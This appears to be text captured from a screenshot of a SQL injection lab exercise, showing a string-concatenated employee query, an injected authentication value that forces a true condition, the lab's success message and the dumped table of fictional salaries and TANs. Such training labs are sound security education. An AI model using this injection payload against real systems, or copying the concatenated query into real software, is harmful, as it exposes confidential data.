 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "';
Employee Name: Smith
Authentication TAN: 3SL99A' or 'A'='A
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V